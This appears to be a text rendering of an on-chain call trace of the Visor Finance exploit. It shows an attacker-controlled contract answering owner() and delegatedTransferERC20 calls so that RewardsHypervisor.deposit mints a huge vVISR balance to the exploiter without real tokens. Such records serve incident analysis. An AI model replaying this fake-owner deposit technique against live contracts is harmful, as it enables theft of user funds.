 [Sender] Visor Finance Exploiter
0 0 → CALL 190,098 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.0x4a0b0c38(raw data) ()
1 1 → CALL 161,543 RewardsHypervisor.deposit Calldata (visrDeposit=100,000,000,000,000,000,000,000,000, from=[Receiver]0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8, to=[Sender]Visor Finance Exploiter) (shares=97,624,975,481,815,716,136,709,737)
2 2 → STATICCALL 2,344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
3 2 → STATICCALL 2,519 Visor Finance: VISR Token.balanceOf Calldata (account=RewardsHypervisor) (9,219,200,268,612,237,484,049,971)
4 2 → STATICCALL 344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
5 2 → CALL 2,377 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.owner Calldata () ([Receiver]0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8)
6 2 → CALL 135,862 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.delegatedTransferERC20 Calldata (token=Visor Finance: VISR Token, to=RewardsHypervisor, amount=100,000,000,000,000,000,000,000,000) ()
7 3 → CALL 112,452 RewardsHypervisor.deposit Calldata (visrDeposit=100,000,000,000,000,000,000,000,000, from=[Receiver]0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8, to=[Sender]Visor Finance Exploiter) (shares=97,624,975,481,815,716,136,709,737)
8 4 → STATICCALL 344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
9 4 → STATICCALL 519 Visor Finance: VISR Token.balanceOf Calldata (account=RewardsHypervisor) (9,219,200,268,612,237,484,049,971)
10 4 → STATICCALL 344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
11 4 → CALL 377 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.owner Calldata () ([Receiver]0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8)
12 4 → CALL 706 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.delegatedTransferERC20 Calldata (token=Visor Finance: VISR Token, to=RewardsHypervisor, amount=100,000,000,000,000,000,000,000,000) ()
13 4 → CALL 106,127 vVISR.mint Calldata (account=[Sender]Visor Finance Exploiter, amount=97,624,975,481,815,716,136,709,737) ()
15 2 → CALL 5,062 vVISR.mint Calldata (account=[Sender]Visor Finance Exploiter, amount=97,624,975,481,815,716,136,709,737) ()
16 3 → EVENT vVISR.Transfer Calldata (from=Null: 0x000...000, to=[Sender]Visor Finance Exploiter, value=97,624,975,481,815,716,136,709,737)